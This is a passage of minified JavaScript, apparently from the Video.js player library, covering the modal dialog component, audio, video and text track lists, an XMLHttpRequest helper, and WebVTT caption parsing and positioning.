N{constructor(e,t){super(e,t),this.handleKeyDown_=s=>this.handleKeyDown(s),this.close_=s=>this.close(s),this.opened_=this.hasBeenOpened_=this.hasBeenFilled_=!1,this.closeable(!this.options_.uncloseable),this.content(this.options_.content),this.contentEl_=te("div",{className:Hn+"-content"},{role:"document"}),this.descEl_=te("p",{className:Hn+"-description vjs-control-text",id:this.el().getAttribute("aria-describedby")}),Qt(this.descEl_,this.description()),this.el_.appendChild(this.descEl_),this.el_.appendChild(this.contentEl_)}createEl(){return super.createEl("div",{className:this.buildCSSClass(),tabIndex:-1},{"aria-describedby":this.id()+"_description","aria-hidden":"true","aria-label":this.label(),role:"dialog"})}dispose(){this.contentEl_=null,this.descEl_=null,this.previouslyActiveEl_=null,super.dispose()}buildCSSClass(){return Hn+" vjs-hidden "+super.buildCSSClass()}label(){return this.localize(this.options_.label||"Modal Window")}description(){let e=this.options_.description||this.localize("This is a modal window.");return this.closeable()&&(e+=" "+this.localize("This modal can be closed by pressing the Escape key or activating the close button.")),e}open(){var e;this.opened_||(e=this.player(),this.trigger("beforemodalopen"),this.opened_=!0,!this.options_.fillAlways&&(this.hasBeenOpened_||this.hasBeenFilled_)||this.fill(),this.wasPlaying_=!e.paused(),this.options_.pauseOnOpen&&this.wasPlaying_&&e.pause(),this.on("keydown",this.handleKeyDown_),this.hadControls_=e.controls(),e.controls(!1),this.show(),this.conditionalFocus_(),this.el().setAttribute("aria-hidden","false"),this.trigger("modalopen"),this.hasBeenOpened_=!0)}opened(e){return typeof e=="boolean"&&this[e?"open":"close"](),this.opened_}close(){var e;this.opened_&&(e=this.player(),this.trigger("beforemodalclose"),this.opened_=!1,this.wasPlaying_&&this.options_.pauseOnOpen&&e.play(),this.off("keydown",this.handleKeyDown_),this.hadControls_&&e.controls(!0),this.hide(),this.el().setAttribute("aria-hidden","true"),this.trigger("modalclose"),this.conditionalBlur_(),this.options_.temporary)&&this.dispose()}closeable(e){if(typeof e=="boolean"){var t,e=this.closeable_=!!e;let r=this.getChild("closeButton");e&&!r&&(t=this.contentEl_,this.contentEl_=this.el_,r=this.addChild("closeButton",{controlText:"Close Modal Dialog"}),this.contentEl_=t,this.on(r,"close",this.close_)),!e&&r&&(this.off(r,"close",this.close_),this.removeChild(r),r.dispose())}return this.closeable_}fill(){this.fillWith(this.content())}fillWith(n){var t=this.contentEl(),s=t.parentNode,r=t.nextSibling,n=(this.trigger("beforemodalfill"),this.hasBeenFilled_=!0,s.removeChild(t),this.empty(),rl(t,n),this.trigger("modalfill"),r?s.insertBefore(t,r):s.appendChild(t),this.getChild("closeButton"));n&&s.appendChild(n.el_)}empty(){this.trigger("beforemodalempty"),vr(this.contentEl()),this.trigger("modalempty")}content(e){return typeof e!="undefined"&&(this.content_=e),this.content_}conditionalFocus_(){var e=document.activeElement,t=this.player_.el_;this.previouslyActiveEl_=null,!t.contains(e)&&t!==e||(this.previouslyActiveEl_=e,this.focus())}conditionalBlur_(){this.previouslyActiveEl_&&(this.previouslyActiveEl_.focus(),this.previouslyActiveEl_=null)}handleKeyDown(e){if(e.stopPropagation(),Y.isEventKey(e,"Escape")&&this.closeable())e.preventDefault(),this.close();else if(Y.isEventKey(e,"Tab")){var t=this.focusableEls_(),s=this.el_.querySelector(":focus");let r;for(let n=0;n<t.length;n++)if(s===t[n]){r=n;break}document.activeElement===this.el_&&(r=0),e.shiftKey&&r===0?(t[t.length-1].focus(),e.preventDefault()):e.shiftKey||r!==t.length-1||(t[0].focus(),e.preventDefault())}}focusableEls_(){var e=this.el_.querySelectorAll("*");return Array.prototype.filter.call(e,t=>(t instanceof window.HTMLAnchorElement||t instanceof window.HTMLAreaElement)&&t.hasAttribute("href")||(t instanceof window.HTMLInputElement||t instanceof window.HTMLSelectElement||t instanceof window.HTMLTextAreaElement||t instanceof window.HTMLButtonElement)&&!t.hasAttribute("disabled")||t instanceof window.HTMLIFrameElement||t instanceof window.HTMLObjectElement||t instanceof window.HTMLEmbedElement||t.hasAttribute("tabindex")&&t.getAttribute("tabindex")!==-1||t.hasAttribute("contenteditable"))}}Li.prototype.options_={pauseOnOpen:!0,temporary:!0},N.registerComponent("ModalDialog",Li);class fs extends ct{constructor(e=[]){super(),this.tracks_=[],Object.defineProperty(this,"length",{get(){return this.tracks_.length}});for(let t=0;t<e.length;t++)this.addTrack(e[t])}addTrack(e){let t=this.tracks_.length;""+t in this||Object.defineProperty(this,t,{get(){return this.tracks_[t]}}),this.tracks_.indexOf(e)===-1&&(this.tracks_.push(e),this.trigger({track:e,type:"addtrack",target:this})),e.labelchange_=()=>{this.trigger({track:e,type:"labelchange",target:this})},jt(e)&&e.addEventListener("labelchange",e.labelchange_)}removeTrack(e){let t;for(let s=0,r=this.length;s<r;s++)if(this[s]===e){(t=this[s]).off&&t.off(),this.tracks_.splice(s,1);break}t&&this.trigger({track:t,type:"removetrack",target:this})}getTrackById(e){let t=null;for(let r=0,n=this.length;r<n;r++){var s=this[r];if(s.id===e){t=s;break}}return t}}for(let i in fs.prototype.allowedEvents_={change:"change",addtrack:"addtrack",removetrack:"removetrack",labelchange:"labelchange"})fs.prototype["on"+i]=null;function Vn(i,e){for(let t=0;t<i.length;t++)Object.keys(i[t]).length&&e.id!==i[t].id&&(i[t].enabled=!1)}function zn(i,e){for(let t=0;t<i.length;t++)Object.keys(i[t]).length&&e.id!==i[t].id&&(i[t].selected=!1)}class wl extends fs{addTrack(e){super.addTrack(e),this.queueChange_||(this.queueChange_=()=>this.queueTrigger("change")),this.triggerSelectedlanguagechange||(this.triggerSelectedlanguagechange_=()=>this.trigger("selectedlanguagechange")),e.addEventListener("modechange",this.queueChange_),["metadata","chapters"].indexOf(e.kind)===-1&&e.addEventListener("modechange",this.triggerSelectedlanguagechange_)}removeTrack(e){super.removeTrack(e),e.removeEventListener&&(this.queueChange_&&e.removeEventListener("modechange",this.queueChange_),this.selectedlanguagechange_)&&e.removeEventListener("modechange",this.triggerSelectedlanguagechange_)}}class Cr{constructor(e){Cr.prototype.setCues_.call(this,e),Object.defineProperty(this,"length",{get(){return this.length_}})}setCues_(e){var t=this.length||0;let s=0;function r(a){""+a in this||Object.defineProperty(this,""+a,{get(){return this.cues_[a]}})}var n=e.length;if(this.cues_=e,this.length_=e.length,t<n)for(s=t;s<n;s++)r.call(this,s)}getCueById(e){let t=null;for(let r=0,n=this.length;r<n;r++){var s=this[r];if(s.id===e){t=s;break}}return t}}let Cc={alternative:"alternative",captions:"captions",main:"main",sign:"sign",subtitles:"subtitles",commentary:"commentary"},xc={alternative:"alternative",descriptions:"descriptions",main:"main","main-desc":"main-desc",translation:"translation",commentary:"commentary"},Ic={subtitles:"subtitles",captions:"captions",descriptions:"descriptions",chapters:"chapters",metadata:"metadata"},Sl={disabled:"disabled",hidden:"hidden",showing:"showing"};class $n extends ct{constructor(e={}){super();let t={id:e.id||"vjs_track_"+Ct++,kind:e.kind||"",language:e.language||""},s=e.label||"";for(let r in t)Object.defineProperty(this,r,{get(){return t[r]},set(){}});Object.defineProperty(this,"label",{get(){return s},set(r){r!==s&&(s=r,this.trigger("labelchange"))}})}}function Wn(i){var e=["protocol","hostname","port","pathname","search","hash","host"],t=document.createElement("a"),s=(t.href=i,{});for(let r=0;r<e.length;r++)s[e[r]]=t[e[r]];return s.protocol==="http:"&&(s.host=s.host.replace(/:80$/,"")),s.protocol==="https:"&&(s.host=s.host.replace(/:443$/,"")),s.protocol||(s.protocol=window.location.protocol),s.host||(s.host=window.location.host),s}function El(i){var e;return i.match(/^https?:\/\//)||((e=document.createElement("a")).href=i,i=e.href),i}function xr(i,e=window.location){return((i=Wn(i)).protocol===":"?e:i).protocol+i.host!==e.protocol+e.host}let Gn=function(i){return typeof i=="string"&&(i=/^(\/?)([\s\S]*?)((?:\.{1,2}|[^\/]+?)(\.([^\.\/\?]+)))(?:[\/]*|[\?].*)$/.exec(i),i)?i.pop().toLowerCase():""};var Ac=Object.freeze({__proto__:null,parseUrl:Wn,getAbsoluteURL:El,getFileExtension:Gn,isCrossOrigin:xr}),nt=typeof window!="undefined"?window:typeof Ve!="undefined"?Ve:typeof self!="undefined"?self:{},pt=nt,kl=Di(function(i){function e(){return i.exports=e=Object.assign?Object.assign.bind():function(t){for(var s=1;s<arguments.length;s++){var r,n=arguments[s];for(r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},i.exports.__esModule=!0,i.exports.default=i.exports,e.apply(this,arguments)}i.exports=e,i.exports.__esModule=!0,i.exports.default=i.exports}),ei=(nt=kl)&&nt.__esModule&&Object.prototype.hasOwnProperty.call(nt,"default")?nt.default:nt,Dc=function(i){var e;return!!i&&((e=Lc.call(i))==="[object Function]"||typeof i=="function"&&e!=="[object RegExp]"||typeof window!="undefined"&&(i===window.setTimeout||i===window.alert||i===window.confirm||i===window.prompt))},Lc=Object.prototype.toString;Dt.httpHandler=function(i,e){return e===void 0&&(e=!1),function(t,s,r){if(t)i(t);else if(400<=s.statusCode&&s.statusCode<=599){if(t=r,e)if(pt.TextDecoder){s=function(n){return n===void 0&&(n=""),n.toLowerCase().split(";").reduce(function(a,p){var p=p.split("="),d=p[0],p=p[1];return d.trim()==="charset"?p.trim():a},"utf-8")}(s.headers&&s.headers["content-type"]);try{t=new TextDecoder(s).decode(r)}catch(n){}}else t=String.fromCharCode.apply(null,new Uint8Array(r));i({cause:t})}else i(null,r)}};for(var Pc=function(e){var t={};return e&&e.trim().split(`
`).forEach(function(a){var r=a.indexOf(":"),n=a.slice(0,r).trim().toLowerCase(),a=a.slice(r+1).trim();typeof t[n]=="undefined"?t[n]=a:Array.isArray(t[n])?t[n].push(a):t[n]=[t[n],a]}),t},Xn=Dt,nt=Dt,Cl=(Dt.XMLHttpRequest=pt.XMLHttpRequest||function(){},Dt.XDomainRequest="withCredentials"in new Dt.XMLHttpRequest?Dt.XMLHttpRequest:pt.XDomainRequest,["get","put","post","patch","head","delete"]),Oc=function(e){Dt[e==="delete"?"del":e]=function(t,s,r){return(s=xl(t,s,r)).method=e.toUpperCase(),Il(s)}},Kn=0;Kn<Cl.length;Kn++)Oc(Cl[Kn]);function xl(i,e,t){var s=i;return Dc(e)?(t=e,typeof i=="string"&&(s={uri:i})):s=kl({},e,{uri:i}),s.callback=t,s}function Dt(i,e,t){return Il(e=xl(i,e,t))}function Il(i){if(typeof i.callback=="undefined")throw new Error("callback argument missing");var e=!1,t=function(k,x,A){e||(e=!0,i.callback(k,x,A))};function s(){var k=void 0,k=p.response||p.responseText||function(x){try{if(x.responseType==="document")return x.responseXML;var A=x.responseXML&&x.responseXML.documentElement.nodeName==="parsererror";if(x.responseType===""&&!A)return x.responseXML}catch(P){}return null}(p);if(w)try{k=JSON.parse(k)}catch(x){}return k}function r(k){return clearTimeout(d),(k=k instanceof Error?k:new Error(""+(k||"Unknown XMLHttpRequest Error"))).statusCode=0,t(k,E)}function n(){var k,x,A;if(!l)return clearTimeout(d),k=i.useXDR&&p.status===void 0?200:p.status===1223?204:p.status,x=E,A=null,k!==0?(x={body:s(),statusCode:k,method:y,headers:{},url:c,rawRequest:p},p.getAllResponseHeaders&&(x.headers=Pc(p.getAllResponseHeaders()))):A=new Error("Internal XMLHttpRequest Error"),t(A,x,x.body)}var a,l,d,p=i.xhr||null,c=(p=p||new(i.cors||i.useXDR?Dt.XDomainRequest:Dt.XMLHttpRequest)).url=i.uri||i.url,y=p.method=i.method||"GET",f=i.body||i.data,v=p.headers=i.headers||{},S=!!i.sync,w=!1,E={body:void 0,headers:{},statusCode:0,method:y,url:c,rawRequest:p};if("json"in i&&i.json!==!1&&(w=!0,v.accept||v.Accept||(v.Accept="application/json"),y!=="GET")&&y!=="HEAD"&&(v["content-type"]||v["Content-Type"]||(v["Content-Type"]="application/json"),f=JSON.stringify(i.json===!0?f:i.json)),p.onreadystatechange=function(){p.readyState===4&&setTimeout(n,0)},p.onload=n,p.onerror=r,p.onprogress=function(){},p.onabort=function(){l=!0},p.ontimeout=r,p.open(y,c,!S,i.username,i.password),S||(p.withCredentials=!!i.withCredentials),!S&&0<i.timeout&&(d=setTimeout(function(){var k;l||(l=!0,p.abort("timeout"),(k=new Error("XMLHttpRequest timeout")).code="ETIMEDOUT",r(k))},i.timeout)),p.setRequestHeader)for(a in v)v.hasOwnProperty(a)&&p.setRequestHeader(a,v[a]);else if(i.headers&&!function(k){for(var x in k)if(k.hasOwnProperty(x))return;return 1}(i.headers))throw new Error("Headers cannot be set on an XDomainRequest object");return"responseType"in i&&(p.responseType=i.responseType),"beforeSend"in i&&typeof i.beforeSend=="function"&&i.beforeSend(p),p.send(f||null),p}Xn.default=nt;function Al(i,e){var t=new window.WebVTT.Parser(window,window.vttjs,window.WebVTT.StringDecoder());let s=[];t.oncue=function(r){e.addCue(r)},t.onparsingerror=function(r){s.push(r)},t.onflush=function(){e.trigger({type:"loadeddata",target:e})},t.parse(i),0<s.length&&(window.console&&window.console.groupCollapsed&&window.console.groupCollapsed("Text Track parsing errors for "+e.src),s.forEach(r=>re.error(r)),window.console)&&window.console.groupEnd&&window.console.groupEnd(),t.flush()}function Dl(i,e){var t={uri:i};(i=xr(i))&&(t.cors=i),(i=e.tech_.crossOrigin()==="use-credentials")&&(t.withCredentials=i),Xn(t,ge(this,function(s,r,n){if(s)return re.error(s,r);e.loaded_=!0,typeof window.WebVTT!="function"?e.tech_&&e.tech_.any(["vttjsloaded","vttjserror"],a=>{if(a.type!=="vttjserror")return Al(n,e);re.error("vttjs failed to load, stopping trying to process "+e.src)}):Al(n,e)}))}class ys extends $n{constructor(e={}){if(!e.tech)throw new Error("A tech was not provided.");e=me(e,{kind:Ic[e.kind]||"subtitles",language:e.language||e.srclang||""});let t=Sl[e.mode]||"disabled",s=e.default,r=(e.kind!=="metadata"&&e.kind!=="chapters"||(t="hidden"),super(e),this.tech_=e.tech,this.cues_=[],this.activeCues_=[],this.preload_=this.tech_.preloadTextTracks!==!1,new Cr(this.cues_)),n=new Cr(this.activeCues_),a=!1;this.timeupdateHandler=ge(this,function(l={}){this.tech_.isDisposed()||(this.tech_.isReady_&&(this.activeCues=this.activeCues,a)&&(this.trigger("cuechange"),a=!1),l.type!=="timeupdate"&&(this.rvf_=this.tech_.requestVideoFrameCallback(this.timeupdateHandler)))}),this.tech_.one("dispose",()=>{this.stopTracking()}),t!=="disabled"&&this.startTracking(),Object.defineProperties(this,{default:{get(){return s},set(){}},mode:{get(){return t},set(l){Sl[l]&&t!==l&&(t=l,this.preload_||t==="disabled"||this.cues.length!==0||Dl(this.src,this),this.stopTracking(),t!=="disabled"&&this.startTracking(),this.trigger("modechange"))}},cues:{get(){return this.loaded_?r:null},set(){}},activeCues:{get(){if(!this.loaded_)return null;if(this.cues.length!==0){var l=this.tech_.currentTime(),d=[];for(let c=0,y=this.cues.length;c<y;c++){var p=this.cues[c];p.startTime<=l&&p.endTime>=l&&d.push(p)}if(a=!1,d.length!==this.activeCues_.length)a=!0;else for(let c=0;c<d.length;c++)this.activeCues_.indexOf(d[c])===-1&&(a=!0);this.activeCues_=d,n.setCues_(this.activeCues_)}return n},set(){}}}),e.src?(this.src=e.src,this.preload_||(this.loaded_=!0),(this.preload_||e.kind!=="subtitles"&&e.kind!=="captions")&&Dl(this.src,this)):this.loaded_=!0}startTracking(){this.rvf_=this.tech_.requestVideoFrameCallback(this.timeupdateHandler),this.tech_.on("timeupdate",this.timeupdateHandler)}stopTracking(){this.rvf_&&(this.tech_.cancelVideoFrameCallback(this.rvf_),this.rvf_=void 0),this.tech_.off("timeupdate",this.timeupdateHandler)}addCue(e){let t=e;if(!("getCueAsHTML"in t)){t=new window.vttjs.VTTCue(e.startTime,e.endTime,e.text);for(let r in e)r in t||(t[r]=e[r]);t.id=e.id,t.originalCue_=e}var s=this.tech_.textTracks();for(let r=0;r<s.length;r++)s[r]!==this&&s[r].removeCue(t);this.cues_.push(t),this.cues.setCues_(this.cues_)}removeCue(e){let t=this.cues_.length;for(;t--;){var s=this.cues_[t];if(s===e||s.originalCue_&&s.originalCue_===e){this.cues_.splice(t,1),this.cues.setCues_(this.cues_);break}}}}ys.prototype.allowedEvents_={cuechange:"cuechange"};class Ll extends $n{constructor(e={}){e=me(e,{kind:xc[e.kind]||""}),super(e);let t=!1;Object.defineProperty(this,"enabled",{get(){return t},set(s){typeof s=="boolean"&&s!==t&&(t=s,this.trigger("enabledchange"))}}),e.enabled&&(this.enabled=e.enabled),this.loaded_=!0}}class Pl extends $n{constructor(e={}){e=me(e,{kind:Cc[e.kind]||""}),super(e);let t=!1;Object.defineProperty(this,"selected",{get(){return t},set(s){typeof s=="boolean"&&s!==t&&(t=s,this.trigger("selectedchange"))}}),e.selected&&(this.selected=e.selected)}}class qt extends ct{constructor(e={}){super();let t,s=new ys(e);this.kind=s.kind,this.src=s.src,this.srclang=s.language,this.label=s.label,this.default=s.default,Object.defineProperties(this,{readyState:{get(){return t}},track:{get(){return s}}}),t=qt.NONE,s.addEventListener("loadeddata",()=>{t=qt.LOADED,this.trigger({type:"load",target:this})})}}qt.prototype.allowedEvents_={load:"load"},qt.NONE=0,qt.LOADING=1,qt.LOADED=2,qt.ERROR=3;let mt={audio:{ListClass:class extends fs{constructor(i=[]){for(let e=i.length-1;0<=e;e--)if(i[e].enabled){Vn(i,i[e]);break}super(i),this.changing_=!1}addTrack(i){i.enabled&&Vn(this,i),super.addTrack(i),i.addEventListener&&(i.enabledChange_=()=>{this.changing_||(this.changing_=!0,Vn(this,i),this.changing_=!1,this.trigger("change"))},i.addEventListener("enabledchange",i.enabledChange_))}removeTrack(i){super.removeTrack(i),i.removeEventListener&&i.enabledChange_&&(i.removeEventListener("enabledchange",i.enabledChange_),i.enabledChange_=null)}},TrackClass:Ll,capitalName:"Audio"},video:{ListClass:class extends fs{constructor(i=[]){for(let e=i.length-1;0<=e;e--)if(i[e].selected){zn(i,i[e]);break}super(i),this.changing_=!1,Object.defineProperty(this,"selectedIndex",{get(){for(let e=0;e<this.length;e++)if(this[e].selected)return e;return-1},set(){}})}addTrack(i){i.selected&&zn(this,i),super.addTrack(i),i.addEventListener&&(i.selectedChange_=()=>{this.changing_||(this.changing_=!0,zn(this,i),this.changing_=!1,this.trigger("change"))},i.addEventListener("selectedchange",i.selectedChange_))}removeTrack(i){super.removeTrack(i),i.removeEventListener&&i.selectedChange_&&(i.removeEventListener("selectedchange",i.selectedChange_),i.selectedChange_=null)}},TrackClass:Pl,capitalName:"Video"},text:{ListClass:wl,TrackClass:ys,capitalName:"Text"}},Pi=(Object.keys(mt).forEach(function(i){mt[i].getterName=i+"Tracks",mt[i].privateName=i+"Tracks_"}),{remoteText:{ListClass:wl,TrackClass:ys,capitalName:"RemoteText",getterName:"remoteTextTracks",privateName:"remoteTextTracks_"},remoteTextEl:{ListClass:class{constructor(i=[]){this.trackElements_=[],Object.defineProperty(this,"length",{get(){return this.trackElements_.length}});for(let e=0,t=i.length;e<t;e++)this.addTrackElement_(i[e])}addTrackElement_(i){let e=this.trackElements_.length;""+e in this||Object.defineProperty(this,e,{get(){return this.trackElements_[e]}}),this.trackElements_.indexOf(i)===-1&&this.trackElements_.push(i)}getTrackElementByTrack_(i){let e;for(let t=0,s=this.trackElements_.length;t<s;t++)if(i===this.trackElements_[t].track){e=this.trackElements_[t];break}return e}removeTrackElement_(i){for(let e=0,t=this.trackElements_.length;e<t;e++)if(i===this.trackElements_[e]){this.trackElements_[e].track&&typeof this.trackElements_[e].track.off=="function"&&this.trackElements_[e].track.off(),typeof this.trackElements_[e].off=="function"&&this.trackElements_[e].off(),this.trackElements_.splice(e,1);break}}},TrackClass:qt,capitalName:"RemoteTextTrackEls",getterName:"remoteTextTrackEls",privateName:"remoteTextTrackEls_"}}),Xe=Object.assign({},mt,Pi);Pi.names=Object.keys(Pi),mt.names=Object.keys(mt),Xe.names=[].concat(Pi.names).concat(mt.names);var nt=typeof Ve!="undefined"?Ve:typeof window!="undefined"?window:{},_t=typeof document!="undefined"?document:(_t=nt["__GLOBAL_DOCUMENT_CACHE@4"])||(nt["__GLOBAL_DOCUMENT_CACHE@4"]={}),Ve=_t,Yn=Object.create||function(i){if(arguments.length!==1)throw new Error("Object.create shim only accepts one parameter.");return Ol.prototype=i,new Ol};function Ol(){}function yt(i,e){this.name="ParsingError",this.code=i.code,this.message=e||i.message}function Qn(i){function e(t,s,r,n){return 3600*(0|t)+60*(0|s)+(0|r)+(0|n)/1e3}return i=i.match(/^(\d+):(\d{1,2})(:\d{1,2})?\.(\d{3})/),i?i[3]?e(i[1],i[2],i[3].replace(":",""),i[4]):59<i[1]?e(i[1],i[2],0,i[4]):e(0,i[1],i[2],i[4]):null}function _s(){this.values=Yn(null)}function vs(i,e,t,s){var r,n,a=s?i.split(s):[i];for(r in a)typeof a[r]=="string"&&(n=a[r].split(t)).length===2&&e(n[0].trim(),n[1].trim())}((yt.prototype=Yn(Error.prototype)).constructor=yt).Errors={BadSignature:{code:0,message:"Malformed WebVTT signature."},BadTimeStamp:{code:1,message:"Malformed time stamp."}},_s.prototype={set:function(i,e){this.get(i)||e===""||(this.values[i]=e)},get:function(i,e,t){return t?this.has(i)?this.values[i]:e[t]:this.has(i)?this.values[i]:e},has:function(i){return i in this.values},alt:function(i,e,t){for(var s=0;s<t.length;++s)if(e===t[s]){this.set(i,e);break}},integer:function(i,e){/^-?\d+$/.test(e)&&this.set(i,parseInt(e,10))},percent:function(i,e){return!!(e.match(/^([\d]{1,3})(\.[\d]*)?%$/)&&0<=(e=parseFloat(e))&&e<=100)&&(this.set(i,e),!0)}};var Jn=Ve.createElement&&Ve.createElement("textarea"),Nc={c:"span",i:"i",b:"b",u:"u",ruby:"ruby",rt:"rt",v:"span",lang:"span"},Nl={white:"rgba(255,255,255,1)",lime:"rgba(0,255,0,1)",cyan:"rgba(0,255,255,1)",red:"rgba(255,0,0,1)",yellow:"rgba(255,255,0,1)",magenta:"rgba(255,0,255,1)",blue:"rgba(0,0,255,1)",black:"rgba(0,0,0,1)"},Rc={v:"title",lang:"lang"},Rl={rt:"ruby"};function Ml(i,e){for(var t,s,r,n,a,l,d=i.document.createElement("div"),p=d,c=[];l=void 0,(l=e?(l=(l=e.match(/^([^<]*)(<[^>]*>?)?/))[1]||l[2],e=e.substr(l.length),l):null)!==null;)l[0]==="<"?l[1]==="/"?c.length&&c[c.length-1]===l.substr(2).replace(">","")&&(c.pop(),p=p.parentNode):(s=Qn(l.substr(1,l.length-2)))?(t=i.document.createProcessingInstruction("timestamp",s),p.appendChild(t)):(s=l.match(/^<([^.\s/0-9>]+)(\.[^\s\\>]+)?([^>\\]+)?(\\?)>?$/))&&(r=s[1],n=s[3],a=void 0,a=Nc[r],t=a?(a=i.document.createElement(a),(r=Rc[r])&&n&&(a[r]=n.trim()),a):null)&&(r=p,Rl[(n=t).localName]&&Rl[n.localName]!==r.localName||(s[2]&&((a=s[2].split(".")).forEach(function(v){var f=/^bg_/.test(v),v=f?v.slice(3):v;Nl.hasOwnProperty(v)&&(v=Nl[v],t.style[f?"background-color":"color"]=v)}),t.className=a.join(" ")),c.push(s[1]),p.appendChild(t),p=t)):p.appendChild(i.document.createTextNode((n=l,Jn.innerHTML=n,n=Jn.textContent,Jn.textContent="",n)));return d}var Ul=[[1470,1470],[1472,1472],[1475,1475],[1478,1478],[1488,1514],[1520,1524],[1544,1544],[1547,1547],[1549,1549],[1563,1563],[1566,1610],[1645,1647],[1649,1749],[1765,1766],[1774,1775],[1786,1805],[1807,1808],[1810,1839],[1869,1957],[1969,1969],[1984,2026],[2036,2037],[2042,2042],[2048,2069],[2074,2074],[2084,2084],[2088,2088],[2096,2110],[2112,2136],[2142,2142],[2208,2208],[2210,2220],[8207,8207],[64285,64285],[64287,64296],[64298,64310],[64312,64316],[64318,64318],[64320,64321],[64323,64324],[64326,64449],[64467,64829],[64848,64911],[64914,64967],[65008,65020],[65136,65140],[65142,65276],[67584,67589],[67592,67592],[67594,67637],[67639,67640],[67644,67644],[67647,67669],[67671,67679],[67840,67867],[67872,67897],[67903,67903],[67968,68023],[68030,68031],[68096,68096],[68112,68115],[68117,68119],[68121,68147],[68160,68167],[68176,68184],[68192,68223],[68352,68405],[68416,68437],[68440,68466],[68472,68479],[68608,68680],[126464,126467],[126469,126495],[126497,126498],[126500,126500],[126503,126503],[126505,126514],[126516,126519],[126521,126521],[126523,126523],[126530,126530],[126535,126535],[126537,126537],[126539,126539],[126541,126543],[126545,126546],[126548,126548],[126551,126551],[126553,126553],[126555,126555],[126557,126557],[126559,126559],[126561,126562],[126564,126564],[126567,126570],[126572,126578],[126580,126583],[126585,126588],[126590,126590],[126592,126601],[126603,126619],[126625,126627],[126629,126633],[126635,126651],[1114109,1114109]];function Mc(i){var e=[],t="";if(i&&i.childNodes){for(r(e,i);t=function n(a){var l,d,p;return a&&a.length?(d=(l=a.pop()).textContent||l.innerText)?(p=d.match(/^.*(\n|\r)/))?p[a.length=0]:d:l.tagName==="ruby"?n(a):l.childNodes?(r(a,l),n(a)):void 0:null}(e);)for(var s=0;s<t.length;s++)if(function(n){for(var a=0;a<Ul.length;a++){var l=Ul[a];if(n>=l[0]&&n<=l[1])return 1}}(t.charCodeAt(s)))return"rtl"}return"ltr";function r(n,a){for(var l=a.childNodes.length-1;0<=l;l--)n.push(a.childNodes[l])}}function Ir(){}function Zn(i,e,t){Ir.call(this),this.cue=e,this.cueDiv=Ml(i,e.text);var s={color:"rgba(255, 255, 255, 1)",backgroundColor:"rgba(0, 0, 0, 0.8)",position:"relative",left:0,right:0,top:0,bottom:0,display:"inline",writingMode:e.vertical===""?"horizontal-tb":e.vertical==="lr"?"vertical-lr":"vertical-rl",unicodeBidi:"plaintext"},r=(this.applyStyles(s,this.cueDiv),this.div=i.document.createElement("div"),s={direction:Mc(this.cueDiv),writingMode:e.vertical===""?"horizontal-tb":e.vertical==="lr"?"vertical-lr":"vertical-rl",unicodeBidi:"plaintext",textAlign:e.align==="middle"?"center":e.align,font:t.font,whiteSpace:"pre-line",position:"absolute"},this.applyStyles(s),this.div.appendChild(this.cueDiv),0);switch(e.positionAlign){case"start":case"line-left":r=e.position;break;case"center":r=e.position-e.size/2;break;case"end":case"line-right":r=e.position-e.size}e.vertical===""?this.applyStyles({left:this.formatStyle(r,"%"),width:this.formatStyle(e.size,"%")}):this.applyStyles({top:this.formatStyle(r,"%"),height:this.formatStyle(e.size,"%")}),this.move=function(n){this.applyStyles({top:this.formatStyle(n.top,"px"),bottom:this.formatStyle(n.bottom,"px"),left:this.formatStyle(n.left,"px"),right:this.formatStyle(n.right,"px"),height:this.formatStyle(n.height,"px"),width:this.formatStyle(n.width,"px")})}}function Ke(i){var e,t,s,r;i.div&&(e=i.div.offsetHeight,t=i.div.offsetWidth,s=i.div.offsetTop,r=(r=(r=i.div.childNodes)&&r[0])&&r.getClientRects&&r.getClientRects(),i=i.div.getBoundingClientRect(),r=r?Math.max(r[0]&&r[0].height||0,i.height/r.length):0),this.left=i.left,this.right=i.right,this.top=i.top||s,this.height=i.height||e,this.bottom=i.bottom||s+(i.height||e),this.width=i.width||t,this.lineHeight=r!==void 0?r:i.lineHeight}function Uc(i,e,t,s){var r,n=new Ke(e),a=e.cue,l=function(S){if(typeof S.line=="number"&&(S.snapToLines||0<=S.line&&S.line<=100))return S.line;if(!S.track||!S.track.textTrackList||!S.track.textTrackList.mediaElement)return-1;for(var w=S.track,E=w.textTrackList,k=0,x=0;x<E.length&&E[x]!==w;x++)E[x].mode==="showing"&&k++;return-1*++k}(a),d=[];if(a.snapToLines){switch(a.vertical){case"":d=["+y","-y"],r="height";break;case"rl":d=["+x","-x"],r="width";break;case"lr":d=["-x","+x"],r="width"}var p=n.lineHeight,c=p*Math.round(l),y=t[r]+p,f=d[0];Math.abs(c)>y&&(c=c<0?-1:1,c*=Math.ceil(y/p)*p),l<0&&(c+=a.vertical===""?t.height:t.width,d=d.reverse()),n.move(f,c)}else{var v=n.lineHeight/t.height*100;switch(a.lineAlign){case"center":l-=v/2;break;case"end":l-=v}switch(a.vertical){case"":e.applyStyles({top:e.formatStyle(l,"%")});break;case"rl":e.applyStyles({left:e.formatStyle(l,"%")});break;case"lr":e.applyStyles({right:e.formatStyle(l,"%")})}d=["+y","-x","+x","-y"],n=new Ke(e)}y=function(S,w){for(var E,k=new Ke(S),x=1,A=0;A<w.length;A++){for(;S.overlapsOppositeAxis(t,w[A])||S.within(t)&&S.overlapsAny(s);)S.move(w[A]);if(S.within(t))return S;var P=S.intersectPercentage(t);P<x&&(E=new Ke(S),x=P),S=new Ke(k)}return E||k}(n,d),e.move(y.toCSSCompatValues(t))}function bs(){}Ir.prototype.applyStyles=function(i,e){for(var t in e=e||this.div,i)i.hasOwnProperty(t)&&(e.style[t]=i[t])},Ir.prototype.formatStyle=function(i,e){return i===0?0:i+e},(Zn.prototype=Yn(Ir.prototype)).constructor=Zn,Ke.prototype.move=function(i,e){switch(e=e!==void 0?e:this.lineHeight,i){case"+x":this.left+=e,this.right+=e;break;case"-x":this.left-=e,this.right-=e;break;case"+y":this.top+=e,this.bottom+=e;break;case"-y":this.top-=e,this.bottom-=e}},Ke.prototype.overlaps=function(i){return this.left<i.right&&this.right>i.left&&this.top<i.bottom&&this.bottom>i.top},Ke.prototype.overlapsAny=function(i){for(var e=0;e<i.length;e++)if(this.overlaps(i[e]))return!0;return!1},Ke.prototype.within=function(i){return this.top>=i.top&&this.bottom<=i.bottom&&this.left>=i.left&&this.right<=i.right},Ke.prototype.overlapsOppositeAxis=function(i,e){switch(e){case"+x":return this.left<i.left;case"-x":return this.right>i.right;case"+y":return this.top<i.top;case"-y":return this.bottom>i.bottom}},Ke.prototype.intersectPercentage=function(i){return 